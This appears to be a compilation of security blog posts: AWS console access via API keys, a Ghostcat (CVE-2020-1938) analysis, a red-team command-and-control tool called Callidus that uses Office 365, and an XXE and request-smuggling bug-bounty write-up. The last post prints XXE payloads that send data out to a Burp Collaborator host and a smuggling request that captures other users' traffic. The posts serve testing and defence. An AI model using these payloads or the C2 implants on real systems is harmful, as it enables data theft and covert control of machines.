We’re frequently asked by clients to test applications, networks and/or infrastructure hosted on Amazon Web Services (AWS). As a part of these assessments, we’ll oftentimes locate active IAM credentials in a variety of ways. These credentials allow for the holder to perform privileged actions in AWS services within an AWS account.
These credentials come in two forms, both of which work with the AWS CLI:
-
Permanent credentials
Usually representing individual IAM users, these contain an access key (which generally starts withAKIA) and secret key. -
Temporary credentials
Generally come from assuming an IAM role, these also contain a session token (and an access key starting withASIA). Generally speaking, these credentials are used by your applications or users with the AWS CLI or SDK to integrate with different AWS services.
However, neither of these are ideal for a penetration test. The AWS CLI often requires multiple calls to obtain relevant data, and the SDK would require developing tools specific for an attack scenario or vulnerability.
Recently, we had a perfect example of this. While performing a cloud penetration test with Karl Fosaaen, we located some hardcoded AWS credentials within a piece of management infrastructure in a client’s account. These credentials worked great with AWS APIs, and were really useful for tools like ScoutSuite and Pacu. Both of these tools utilize the AWS APIs/CLIs/SDKs, which generally have more power than the console.
However, it’s easy to forget specific CLI syntax for even the simplest of commands. The below example shows a pretty simple recon activity we might perform – describing running EC2 instances. At the top, we see the AWS console interface’s easy-to-use filter option. On the bottom, we see my attempts to remember the specific filter name needed.
 Now, was it “instance-state,” “state,” “status…?”
Now, was it “instance-state,” “state,” “status…?”
Rather than trudge through the AWS CLI syntax, we investigated methods to gain access to the AWS console.
…there’s a way.
Fortunately, AWS has such a mechanism for gaining access to the AWS console using API credentials – the AWS federation endpoint.
On the Topic of Federation
AWS has written a handful of blogs (1, 2) on the topic, and has a short instruction guide on its use. The long and the short is that it allows for the conversion of certain types of temporary credentials to console federation tokens. These tokens can be included in to a URL which grants access to the AWS console. All that’s needed is a set of calls to the federation endpoint, and you’re given a magic token that allows direct access to the AWS console.
There’s a couple of caveats, though – you need temporary credentials. The most common mechanism to obtain these credentials is with a call to the
AssumeRolemethod in the STS service – as the name suggests, this allows a caller to gain access to an IAM role with an appropriate role trust policy.However,
sts:AssumeRoleis generally regarded as a “dangerous” permission, in that it can be used to significantly elevate privilege – for that reason, it’s a permission we recommend clients avoid granting unless necessary. Regardless, we’d also need to know of a role we can assume, which may or may not be available. There are other common ways to obtain credentials – the most common beingsts:GetSessionToken, which is often used to grant temporary credentials for a user based on a multi-factor authentication mechanism – however, credentials issued from this endpoint do not work with the federation endpoint, and will return an error when attempting to use them. D’oh! Foiled again. GetSessionToken credentials won’t work here, it looks like.
D’oh! Foiled again. GetSessionToken credentials won’t work here, it looks like.
Permanently Temporary
Lucky for us, there’s another available option. While generally designed for IDP authentication from outside an AWS account,
sts:GetFederationTokenfits our needs quite nicely. This appears to be an older function of the AWS APIs, before newer authentication features were available (such as AWS SSO, AWS Cognito, and Web Identity/SAML federation). The permission is designed to be authenticated via a set of permanent IAM credentials (i.e. an on-premises application server) and federate a non-IAM user into AWS by providing temporary access credentials. The method allows for specifying the permissions of the new user via one or more policies – permissions are taken as the intersection of the calling IAM user and the policies supplied in thests:GetFederationTokencall.In our case, we’re not concerned about reducing our access, so we can supply the built-in AWS-managed
AdministratorAccesspolicy for the fullest set of effective permissions. To make our lives easier, this API method is considered non-dangerous, and is included in the AWS-managedReadOnlyAccesspolicy. This is in-line with our own uses here – we’re not escalating access, just making it easier to use. Still, console access can be used to hunt for further privilege escalation opportunities.With these temporary credentials in hand, we can call the federation service for our magic console sign-in link. In the response, we get a URL for obtaining access to the AWS console. No more copy/pasting from a window!
The right tool for the right job – AWS Consoler
To make the instrumentation process a bit easier, I’ve developed a tool for gaining access to the AWS console, which I’ve named “AWS Consoler” (creative, I know…). Check the tool out (and full usage instructions) in the GitHub repo. As with all of our open-source tools, we welcome pull requests!
This tool has a variety of features, and deep integrations with AWS’s SDK for Python (boto3). Credentials can be passed on the command line, as one might expect. However, because we’re powering this with boto3, they can also be taken from AWS CLI named profiles, via boto3’s built-in logic for environment variables, or even the IAM Metadata Service (when running on AWS compute resources) – boto3 does all the heavy lifting for us. Pass in your credentials, and you’ll get a sign-in link for the AWS console in the region of your choice. If you hate copy/pasting as much as I do, it can also open that link in your system’s default browser.
Here’s some example usage we would expect would work for most folks.
$> aws_consoler -v -a AKIA[REDACTED] -s [REDACTED] 2020-03-13 19:44:57,800 [aws_consoler.cli] INFO: Validating arguments... 2020-03-13 19:44:57,801 [aws_consoler.cli] INFO: Calling logic. 2020-03-13 19:44:57,820 [aws_consoler.logic] INFO: Boto3 session established. 2020-03-13 19:44:58,193 [aws_consoler.logic] WARNING: Creds still permanent, creating federated session. 2020-03-13 19:44:58,698 [aws_consoler.logic] INFO: New federated session established. 2020-03-13 19:44:59,153 [aws_consoler.logic] INFO: Session valid, attempting to federate as arn:aws:sts::123456789012:federated-user/aws_consoler. 2020-03-13 19:44:59,668 [aws_consoler.logic] INFO: URL generated! https://signin.aws.amazon.com/federation?Action=login&Issuer=consoler.local&Destination=https%3A%2F%2Fconsole.aws.amazon.com%2Fconsole%2Fhome%3Fregion%3Dus-east-1&SigninToken=[REDACTED]Prevention
If you’re a developer or engineer working on an AWS environment, you might be wondering “how do I prevent this?” Fortunately, this type of access is relatively-easy to prevent, and falls in to our methodology for securing cloud environments:
Scope down permissions to the lowest-possible set
When setting up IAM permissions for a user, role, or other IAM principal, only grant the permissions which are absolutely necessary for normal operation. Additional permissions like
sts:GetFederationToken,sts:AssumeRole, and other STS operations pose a risk towards privilege escalation, and can be dangerous if applied incorrectly.If you’re using a policy managed by AWS, we’d recommend verifying the policy in-use doesn’t include permissions that are not needed for normal operation. Replacing AWS-managed policies with customer-managed policies is one of our suggestions for scenarios where the AWS-managed policy doesn’t exactly match the specific requirements for a IAM user or role’s purpose.
 This is a really great example of what not to do.
This is a really great example of what not to do.
Don’t hard-code credentials in your environment
The initial entry point for this escalation requires obtaining AWS credentials. Often times, we’ll find these hard-coded into an environment in some fashion. We’d recommend transitioning to using things like execution roles for your compute resources in AWS. Implementations vary per compute resource – for example, EC2 has instance profiles, ECS has task roles, and Lambda has execution roles. By doing so, AWS SDKs can automatically obtain short-lived credentials for authenticating to AWS services.
Restrict access to the EC2 Instance Metadata Service
The EC2 Instance Metadata Service is a web service running in all EC2 environments at a pre-defined IP address. Normally, this service is used by compute resources to gain information about the environment which they were deployed to. This information usually include things like the following:
- VPC configuration
- EC2 userdata
- Tags associated with the EC2 instance
- Temporary IAM credentials for execution roles
Ensure you’ve restricted access to this service from resources in your application environment, especially if processing user data on said resources. In general, you’d restrict this using iptables rules, Windows Firewall rules or other routing rules on your compute resources. In addition, you can restrict this can be set at instance launch time.
 New features in EC2 allow for completely disabling the IAM Metadata Service if it’s not being used for anything.
New features in EC2 allow for completely disabling the IAM Metadata Service if it’s not being used for anything.
Note that, if using ECS, an additional metadata endpoint exists for task-specific metadata – the ECS Task Metadata Service. Make sure you restrict access to this as well.
Set condition keys on IAM policies for execution roles
When using execution roles with your compute resources, consider restricting the policy to be only usable by that specific resource. This can be accomplished by a number of condition keys within the IAM policy, including ones restricting the VPC and/or IP address of the caller.
Conclusion
With this blog, and AWS Consoler, we hope to make the lives of red-teamers, blue-teamers, bug bounty searchers, and other individuals in the security sphere easier. Feel free to let us know how you’re using AWS Consoler via the comments below, or on your favorite social networks. You can find me on both LinkedIn and Twitter.
Sursa: https://blog.netspi.com/gaining-aws-console-access-via-api-keys/
-
Permanent credentials
-
Busting Ghostcat: An Analysis of the Apache Tomcat Vulnerability (CVE-2020-1938 and CNVD-2020-10487)
-
Posted on:March 10, 2020 at 7:02 am
-
Posted in:Vulnerabilities
-
Author:

By Magno Logan (Information Security Specialist)
Discussions surrounding the Ghostcat vulnerability (CVE-2020-1938 and CNVD-2020-10487) found in Apache Tomcat puts it in the spotlight as researchers looked into its security impact, specifically its potential use for remote code execution (RCE).
Apache Tomcat is a popular open-source Java servlet container, so the discovery of Ghostcat understandably set off some alarms. This blog entry seeks to put the most feared Ghostcat-related scenario into perspective by delving into the unlikely circumstances that would make it possible to allow an RCE through the vulnerability.
The AJP Protocol
Ghostcat was discovered on Feb. 20 by Chaitin Tech security researchers, who reported that the vulnerability exists in the Apache JServ Protocol (AJP). The AJP is a binary protocol used by the Apache Tomcat webserver to communicate with the servlet container that sits behind the webserver using TCP connections. It is mainly used in a cluster or reverse proxy scenario where web servers communicate with application servers or servlet containers.
In simple terms, this means that the HTTP Connector is exposed to clients, while the AJP is used internally between the webserver (e.g., Apache HTTPD) and the Apache Tomcat server (illustrated in Figure 1). AJP is implemented as a module in the Apache HTTP Server, represented as mod_jk or mod_proxy_ajp. The bottom line is that AJP is not, by nature, exposed externally. This is important to point out, as it’s one of the prerequisites for the RCE scenario that we will discuss in the next section.

Figure 1. Apache JServ Protocol illustration
The Ghostcat Vulnerability
Ghostcat in itself is a Local File Include/Read vulnerability and not an Arbitrary File Upload/Write vulnerability. On the Apache Tomcat Security Advisory page, Ghostcat is described as “AJP Request Injection and potential Remote Code Execution.” The keyword “potential” serves to emphasize that Ghostcat is not an RCE vulnerability by default.
The advisory further detailed the circumstances necessary for an RCE to take place: The web application needs to allow file upload and storage of these uploaded files within the web application itself, or an attacker would have to gain control over the content of the web application somehow. This scenario, combined with the ability to process a file as a JSP (as made possible through the vulnerability), would make an RCE feasible.
In summary, Ghostcat can cause issues to organizations if they have Tomcat AJP Connector exposed externally, which is not a recommended configuration in the first place. However, aside from an exposed AJP, it would require several other prerequisites for an RCE to happen. These are requirements that, when combined, are hard to find in a real-world scenario.
João Matos, a well-known security researcher from Brazil, identified the prerequisites needed for Ghostcat to become an RCE.

Figure 2. Post identifying the prerequisites for an RCE to take place
We looked into these further, as elaborated below:
Upload files via an APP feature. This first prerequisite means that an application with a file upload feature should already be installed in the system for the RCE to be possible. If this is the case, it would be more convenient for a potential attacker to use the web application itself with a file upload vulnerability to upload a malicious web shell file. The need to interpret the file as JSP would only arise in cases where the upload vulnerability restricts certain file extensions such as JPG or TXT.
These files are saved inside the document root. Once an attacker has compromised the application and was able to upload the malicious file, the files would need to be saved inside the application root folder. This prerequisite by itself is unlikely or difficult to orchestrate for two reasons: 1) It is uncommon in Java applications to save files in its application root folder; and 2) the application root folder is transitory, so this folder is completely overwritten whenever a new version of the application is deployed.
In addition, from a developer perspective, it makes little sense for a file upload feature to upload files inside the root folder since most of the Apache Tomcat applications are deployed as a .WAR file, which is basically a zip file.
Reach the AJP port directly. Lastly, after these two prerequisites are met, a potential attacker would have to be able to reach the Tomcat AJP Connector (default port 8009) directly from the internet through the reverse-proxy, which is an externally exposed AJP. As mentioned, this is not a recommended or common configuration. Even if the AJP Connector is exposed and an attacker tried to communicate with it, they would receive a 400 Bad Request response from the web server since AJP is a binary protocol.
How serious is Ghostcat?
What adds to the notoriety of Ghostcat is the fact that it has been around for over thirteen years and affects all major versions of Apache Tomcat. In this blog entry, we try to help manage the alarm brought about by the discovery of the vulnerability. Given all the requirements described above, it is unlikely for these requirements to happen in a real-world scenario that would turn Ghostcat into an RCE vulnerability. An attacker would need to actively make these requirements happen, as there is unlikely a legitimate reason for them to exist in a real-world setting.
Most PoCs demonstrating the issue already had a webshell.txt file inside the webapps/ROOT of the Apache Tomcat, thus enabling the RCE prior to exploiting Ghostcat. In a real-world scenario, an attacker already inside a network may be able to leverage this vulnerability to perform lateral movement because they would be able to reach the AJP Connector directly. However, for them to reach this stage of their attack, they would still need to upload a malicious file such as a webshell inside the webapps/folder to use the Ghostcat LFI vulnerability, and then force the file to be interpreted as JSP regardless of the extension, which would be difficult to do.
A Fix for Ghostcat
The fixes done by the Apache Tomcat team to address Ghostcat should also provide further clarity on its true limitations. In this section, we detail the fixes in the code from version 9.0.31, which mostly shares the same code with other versions.
Ghostcat relies on a misconfiguration (as seen below) of the AJP Connector where it is enabled by default on the /conf/server.xml file:
<Connector port=”8009″ protocol=”AJP/1.3″ redirectPort=”8443″ />
The Apache Tomcat team commented out this line from the file, thus disabling the AJP connector by default on the commit 4c933d8, as seen in figure 3.

Figure 3. Image showing Commit 4c933d8, which disables the AJP connector by default
On its own, the code fix above is enough to stop Ghostcat from happening since it disables AJP by default. This should only be done if the AJP is not being used.
We detail a second fix that does not necessarily disable AJP but limits it to only listen to the loopback interface by default (figure 4). The Apache Tomcat team made other changes to improve the overall usage of the AJP Protocol, such as enforcing a secret to be defined when the secretRequired attribute is set to true (figure 5). They also made sure that any requests to the AJP Connector that contains arbitrary and unrecognized attributes receive a 403 (Forbidden) response (figure 6).

Figure 4. Image showing Commit 0e8a50f0, which forces the AJP protocol to listen to the loopback address by default instead of 0.0.0.0.

Figure 5. Image showing Commit 9ac90532, which checks if the parameter secretRequired is set to “true” and there is a defined “secret”

Figure 6. Image showing Commit 64fa5b99, which blocks requests to the AJP Connector with a 403 Forbidden message response if it contains any arbitrary and unrecognized attributes
Conclusion
Given all that has been discussed in this post, it is still important for users to recognize that Ghostcat still poses risks even if it’s not an RCE by default. The fact that there are already many publicly available exploits for this vulnerability should push users to update their Tomcat to the latest version as soon as possible to reduce the risk of being exploited.
Apache Tomcat has released fixes for the following versions of Tomcat:
If updating is not an immediate option, users who are not using the AJP Connector Service should instead disable it by commenting or completely removing it from the $CATALINA_HOME/conf/server.xml and restarting Tomcat, similar to the actions taken by the Apache Tomcat team described above.
Aside from upgrading Tomcat to the latest version, if the AJP Connector service is being used, set the “secret” attribute to defined AJP protocol authentication credentials as recommended by Chaitin, as set below:
<Connector protocol=”AJP/1.3″
address=”::1″
port=”8009″
redirectPort=”8443″
secretRequired=”true”
secret=”YOUR_SECRET_HERE” />
Snyk also mentions that applications using the Spring Boot framework may also be affected by this vulnerability since they use an embedded version of Tomcat by default. Users of those applications should also look into this further, to make sure they are not affected by Ghostcat.
Trend Micro Solutions
Developers, programmers, and system administrators using Apache Tomcat can also consider multilayered security technology such as Trend Micro™ Deep Discovery™. These solutions provide in-depth analysis and proactive response to attacks using exploits and other similar threats through specialized engines, custom sandboxing, and seamless correlation across the entire attack lifecycle, allowing it to detect these attacks even without any engine or pattern updates. Trend Micro™ Deep Discovery Inspector™ protects customers from this attack via this DDI rule:
- Rule 4354 – CVE-2020-1938 – TOMCAT AJP LFI Exploit – TCP (Request)
Trend Micro™ Deep Security™ solution also protects systems from threats that may exploit CVE-2020-1938:
- 1010184 – Identified Apache JServ Protocol (AJP) Traffic CVE-2020-1938
Trend Micro™ TippingPoint® customers are protected from threats and attacks that may exploit Ghostcat via the following MainlineDV filter:
- 37236- AJP: Apache Tomcat AJP File Request
-
-
Introduction to Callidus
Written by 3xpl01tc0d3r on March 07, 2020Hello All,
Performing Red Team assessments are becoming challenging day by day. In mature environments we see a lot of custom tool development and new techniques are getting discovered by the community to overcome various challenges.
While thinking about such challenges, I came up with the idea of creating a tool that can leverage legitimate services for establishing command & control communication channel which is likely to be whitelisted or are less monitored due to the nature of services used by the corporate environments.
This is not a new technique, we have already seen similar projects that were developed to leverage legitimate services for command & control. Communication channels such as Slackor for Slack C2, DaaC2 for Discord C2 or Domain Fronting techniques etc.
In this post I will introduce you to a tool called "Callidus" which I created to learn & to improve my knowledge about developing custom toolset in C# and learning how to leverage cloud services for the benefit of the user. I will also provide an overview of how to setup the tool & walk you through the steps to configure & use the tool.
About Callidus
Latin word for “Sneaky” is “Callidus”. It was developed using .net core framework in C#. Allows operators to leverage O365 services for establishing command & control communication channel. It uses the Microsoft Graph APIs for communicating with the O365 services. The tool can be found on my github repo.
Currently Supports :- Outlook
- OneNote
- Microsoft Teams
Office 365(O365) is a cloud-based subscription to a suite of Office programs offered by Microsoft. Office 365 is an integrated experience of apps and services, designed to help you pursue your passion and grow your business.
Everything you need in one solution:- Comes with Office - Stay up to date on any device with the latest versions of Word, Excel, PowerPoint, and more.
- Communicate more effectively - Get your team on the same page with group chat, online meetings, calling, and web conferencing.
- Connect, plan and get work done - Work efficiently with email, calendar, contacts, tasks, and more together in one place.
- Automate business process - Streamline, automate, and transform processes with rich forms, workflows, and custom mobile apps.
- Customize your workspace - Add in the Microsoft apps and third-party services you use to keep the business moving forward.
- Secure access to your business - Access sensitive information with user authentication and automated policy-based rules.
- Protect your information - Secure business data on personal and company-owned devices.
- Defend against cyber threats - Guard against unsafe attachments, suspicious links, and other malware.
 What is Microsoft Graph ?
What is Microsoft Graph ?
Microsoft Graph is a gateway to the data and intelligence in Microsoft 365. It provides a unified programmable model that you can use to access the tremendous amount of data in Office 365, Windows 10, and Enterprise Mobility + Security.Microsoft Graph exposes REST APIs and client libraries to access data on the following Microsoft 365 services:- Office 365 services: Delve, Excel, Microsoft Bookings, Microsoft Teams, OneDrive, OneNote, Outlook/Exchange, Planner, and SharePoint
- Enterprise Mobility and Security services: Advanced Threat Analytics, Advanced Threat Protection, Azure Active Directory, Identity Manager, and Intune
- Windows 10 services: activities, devices, notifications
- Dynamics 365 Business Central

Functions or Components and modules of Callidus-
Outlook - Outlook module has 2 sub modules:
- Server (OutlookC2) - used by the operator to send & read the output of the commands. It creates a draft message in the folder with the subject "Input" which will be read by the Implant. Once the command is sent it will wait for the Implant to reply with the output by creating another draft message with the subject "Output" which that server will keep polling. The output is then rendered in the console and the draft message with the subject "Output" will be deleted.
- Implant (OutlookC2Client) - deployed on the target system which reads & executes the command on the system & sends back the output. It reads the draft message with the subject "Input" & executes the command written in the body. After the command is executed it will create a new draft message with the subject "Output". The output is returned in the body of the message that is read by the Server.
-
OneNote - OneNote module also has 2 sub modules:
- Server (OneNoteC2) - used by the operator to create to-do list on the OneNote page that is read by the implant to execute the commands.
- Implant (OneNoteC2Client) - deployed on the target system which reads & executes the command & write the output back to a OneNote page. It reads the to-do list with pending status and executes the commands. Once the command is executed the output is written below the to-do list & the status of the to-do list updated to "completed".
-
Microsoft Teams - Microsoft Teams has only 1 module:
- Implant (TeamsC2) - deployed on the target system that reads & executes the command & reply with the output on the Teams channel. It reads the messages from the channel and checks the messages that doesn't contain any reply message & executes the commands and sends the reply in the same message. There is a limitation on the message size on microsoft teams of 28 kb.
 Pre-Requirements for Callidus
Pre-Requirements for Callidus
Before running Callidus complete the following pre-requisites:- Create or use a valid Azure AD tenant - Setup a developer account that is free and leverage the same for testing various modules in Callidus. For creating the developer account follow the steps mentioned in the link. An existing account can be used as well that has the permissions to register application in Azure.
-
Register application in Azure - Register a single or multiple application (depends on the operator who uses the tool) with any name and provide the required permissions to run Callidus modules. Do the following steps to register an application in Azure Portal:
- Login to Azure Portal
- Search for and select App registrations
- Click on New registration
- Enter the application name
- Select supported account types as "Accounts in any organizational directory (Any Azure AD directory - Multitenant) and personal Microsoft accounts (e.g. Skype, Xbox)".
- Click on Register
-
Assign Permissions - Once the application is registered, assign permissions that are required to run the various modules of Callidus. There are 2 types of permissions exist:
- Delegated - Delegated permissions are used by apps that have a signed-in user present. For these apps, either the user or an administrator consents to the permissions that the app requests and the app can act as the signed-in user when making calls to Microsoft Graph. Some delegated permissions can be consented by non-administrative users, but some higher-privileged permissions require administrator consent.
- Application - Application permissions are used by apps that run without a signed-in user present; for example, apps that run as background services or daemons. Application permissions can only be consented by an administrator.
-
Permissions required to run various modules of Callidus (all the permissions can be applied to a single application & used all the modules of Callidus)-
-
Outlook(Application Permission):
- Directory.Read.All
- Directory.ReadWrite.All
- Mail.ReadWrite
- User.Read.All
- User.ReadWrite.All
-
Outlook(Application Permission):

-
-
-
OneNote(Delegated Permission):
- Notes.Read
- Notes.ReadWrite
- Notes.Read.All
- Notes.ReadWrite.All
-
Microsoft Teams(Delegated Permission):
- Group.Read.All
- Group.ReadWrite.All
-
OneNote(Delegated Permission):
-
-
Modify the App.config file - Once the above steps are completed, modify the App.config file in the Callidus module. Each module has different requirements. Below are the details
-
Outlook - Below are the parameters which are required for the OutlookC2 & OutlookC2Client to communicate with Outlook:
- Instance - "https://login.microsoftonline.com/{0}"
- Tenant - We can find this in the Azure active directory services or on app registration page when any application is registered. It is an unique identifier (GUID) of the Azure account.
- ClientId - Each registered application has an unique identifier (GUID) which is also known as application id.
-
ClientSecret - ClientSecret is the credentials that will be used for accessing the graph api's. To create ClientSecret follow the below steps
- Login to Azure Portal
- Search for and select App registrations
- Click on the application which is already registered.
- Click on the App name which is registered in the above steps.
- Go to Certificates & secrets
- Click on New client secret
- Enter any name in the Description field and select expires to Never (The client secret will never expire) and click on Add.
- Copy the Value and paste the same as ClientSecret value in App.config file (Note:- Once you refresh or leave the page the Value field will be masked and the value cannot be retrieved).
- User - Specify the display name of the user as value that will be used for the communication and on which a folder is created for crafting draft messages for communication.
- FolderName - Create a folder in the user email box and specify the name of the folder as value.
-
OneNote - Below are the parameters that are required for OneNoteC2 & OneNoteC2Client to communicate with OneNote:
- ClientId - Each registered application has an unique identifier (GUID) which is also known as application id.
- UserName - Specify the email id of the user which will be used for login and updating the documentation.
- Password - Specify the password of the user which will be used for login and updating the documentation.
-
Microsoft Teams - Below are the parameters that are required for TeamsC2 to communicate with the Teams channel:
- ClientId - Each registered application has an unique identifier (GUID) which is also known as application id.
- GroupName - Specify the Group/Teams Channel name
- UserName - Specify the email id of the user which will be used for login and sending the chat messages on the Teams channel.
- Password - Specify the password of the user which will be used for login and sending the chat messages on the Teams channel.
-
Outlook - Below are the parameters which are required for the OutlookC2 & OutlookC2Client to communicate with Outlook:
-
Build the application - Follow the below steps to build the application or else view this post for publishing the application with single binary.
- Click on Build in Visual Studio
- Click on Publish
- Click on New Folder
- Click on the edit icon near the Target Framework settings
- Modify the Deployment Mode settings to "Self-Contained"
- Select the Target Runtime to win-x64 or win-x86 depending on the target environment.
- Expand the File Publish Options
- Select the checkbox "Trim unused assemblies"
DemoOutlookOneNote
Microsoft Teams
Detection / Prevention- Monitor unknown process accessing legitimate services.
- Monitor calls to graph.microsoft.com domain.
- Monitor parent child relationship for unknown processes.
- Monitor system file calls such as cmd.exe, whoami, hostname etc.
- Implement Applocker & Windows Defender Application Control.
Thanks for reading this post.
Special thanks to all my friends who helped / supported / motivated me for writing blogs. ?Sursa: https://3xpl01tc0d3r.blogspot.com/2020/03/introduction-to-callidus.html
-
XXE-scape through the front door: circumventing the firewall with HTTP request smuggling
In this write-up, I want to share a cool way in which I was able to bypass firewall limitations that were stopping me from successfully exploiting an XML External Entity injection (XXE) vulnerability. By combining the XXE with a separate HTTP request smuggling vulnerability, I was able to grab some secret information and escape through the front door. Let’s go!
 A fire escape, because this write-up is about escaping a firewall. It’s a little joke.
A fire escape, because this write-up is about escaping a firewall. It’s a little joke.
The Hole in the Wall
The story starts when Burp Suite pointed out that a file upload endpoint was parsing the embedded XML in some image file formats, which it was able to determine because the embedded external entities triggered a DNS request to the Burp Collaborator.
 The generated report by the excellent UploadScanner extension for Burp Suite.
The generated report by the excellent UploadScanner extension for Burp Suite.
Funnily enough, this report had been sitting in my Burp project file for more than two months before I finally noticed it. When I did, I quickly started playing with the payloads to see if I could verify this finding, and maybe trigger an HTTP request rather than DNS only.
Sidenote
When exploiting an XXE vulnerability, it is important that you can reference your own external Document Type Definition (DTD) file. While internal DTD declarations are possible, they do not typically allow the advanced markup that makes an XXE attack so powerful. To reference an external DTD file, outgoing HTTP request traffic should be allowed.
In my earlier post “From blind XXE to root-level file read access“, I explain this limitation and another way to circumvent the limitation of a firewall that blocked outgoing HTTP traffic.Too bad. I found myself unable to trigger outgoing HTTP requests using any of the tricks that had worked for me in similar scenarios before: I couldn’t find an unpatched Jira to serve as a proxy, nor was the
gopherprotocol enabled to try and leverage existing proxy servers on the company network:So if I’m unable to include a remote DTD file, what options do I have? Lucky for me, this excellent research by Arseniy Sharoglazov shows that you can achieve the same advanced markup of an external DTD by embedding variables in DTD files that exist on the local file system:
By leveraging this technique, and the extended work by GoSecure, I was able to confirm the existence of a local DTD
C:\Windows\System32\wbem\xml\wmi20.dtdwhich already provided us with a solid proof of concept:- <!DOCTYPE message [
- <!ENTITY % local_dtd SYSTEM "file:///C:\Windows\System32\wbem\xml\wmi20.dtd">
- <!ENTITY % CIMName '>
- <!ENTITY % file "testtesttest">
- <!ENTITY % eval "<!ENTITY % error SYSTEM 'https://%file;.wvv4l1hdkvwdd1bnpnoqomnuclib60.burpcollaborator.net/'>">
- %eval;
- %error;
- <!ELEMENT aa "bb"'>
- %local_dtd;
- ]>
- <message></message>
If that looks complicated, that’s because it is. For readability purposes, the above is essentially equivalent to an external DTD with the following content:
- <!ENTITY % file "testtesttest">
- <!ENTITY % eval "<!ENTITY % error SYSTEM 'https://%file;.wvv4l1hdkvwdd1bnpnoqomnuclib60.burpcollaborator.net/'>">
- %eval;
- %error;
In other words, the following happens:
-
Define a parameter entity
%file;with value “testtesttest“; -
Define a parameter entity
%evalthat combines the first variable into a string to define an external entity%error;to… -
…try and access the resource (note the
SYSTEMkeyword) at locationhttps://testtesttest.wvv...burpcollaborator.net -
By “printing”
%eval;and%error;, their respective values are included in the DTD, resulting in:-
the definition of
%error;coming to life, and - referencing it so its external resource is fetched, so its content can be included;
-
the definition of
As a result, lo and behold, the string
testtesttestis appended with the rest of the URL, and shows up in the external DNS lookup towards our Burp Collaborator:
At this point, I started looking for some internally accessible information that could be leaked as part of a domain name (i.e. strings without newlines, consisting only of alphanumerics, dots, and dashes) and was lucky to find a web service that returned the simple string “none“:
- <!ENTITY % file SYSTEM "https://internal.company.com/api/endpoint">
- % eval "<!ENTITY % error SYSTEM 'https://%file;.wvv4l1hdkvwdd1bnpnoqomnuclib60.burpcollaborator.net/'>">
- %eval;
- %error;
This resulted in a DNS lookup to
none.wvv4l1hdkvwdd1bnpnoqomnuclib60.burpcollaborator.net, demonstrating we could leak internal information to an outside attacker.While the leaked information is utterly useless and could not reasonably be considered sensitive, I considered this POC sufficient to be reported. But my thirst for impact was not quite quenched. So I reported the issue, and I kept digging!
The Great Escape
I cannot remember everything I tried, but eventually, I had the idea to get a list of all the domains in the program’s scope and use them in an Intruder attack as part of the XXE payload. In doing so, I wanted to determine if any of the domains maybe resolved to internal IP addresses on the internal network and might lead to exfiltrating more interesting data from endpoints that weren’t blocked by the firewall.
In order to determine which URLs were resolving and accessible from the vulnerable server, I modified the previous payload as follows (simplified):
- <!ENTITY % file SYSTEM "http://www.google.com">
- <!ENTITY % eval "<!ENTITY % error SYSTEM 'https://%file;.<burp-collaborator-url>/'>">
- <!ENTITY % checkpoint SYSTEM "http://canary.<burp-collaborator-url>">
- %checkpoint;
- %eval;
- %error;
If I now received an incoming DNS request on
canary.<burp-collaborator-url>, that meant thefilelocation (in this casehttp://www.google.com) was successfully contacted; whereas if I didn’t, that meant an error was thrown before the canary could be resolved. This was easily verified with local paths likefile:///C:\Windows\win.iniandfile:///C:\idontexist.As a result, I now knew that the firewall on the network was blocking HTTP requests to almost everywhere, but not to a number of domains of the format
*.external.company.com. What made this particularly interesting is that a few of these whitelisted domains were flagged by the HTTP request smuggler plug-in as vulnerable. This suddenly sounded very promising!Sidenote
HTTP request smuggling vulnerabilities can be tricky to exploit. Read my article “HTTP Request Smuggling – 5 Practical Tips” for things you can look for to demonstrate impact.
After conscientiously working through each of the vulnerable hosts and a lot of trial and error, I found one useful application where I could leverage the HTTP request smuggling vulnerability. The server ran an application with an endpoint to save profile information: this made it possible to store and read smuggled requests by sending a desynchronizing request like this:
- POST /app/ HTTP/1.1
- Transfer-Encoding: chunked
- Host: ext.company.com
- Content-Length: 136
- Pragma: no-cache
- 2
- {}
- 0
- POST /app/SaveProfile HTTP/1.1
- Host: ext.company.com
- Cookie: attacker_session_cookie
- Content-Length: 100
- Description=XXX
When sending this HTTP request to the vulnerable web server, the desync resulted in the next HTTP request to the server (possibly by a random visitor) being appended to the POST body of the poisoned request:
- POST /app/SaveProfile HTTP/1.1
- Host: ext.company.com
- Cookie: attacker_session_cookie
- Content-Length: 100
- Description=XXXABGET / HTTP/1.1\r\nHost: ext.company.com[...]
Since I could use my attacker’s session cookie in the poisoned request, I could now go and read the smuggled request in the description of my own profile!
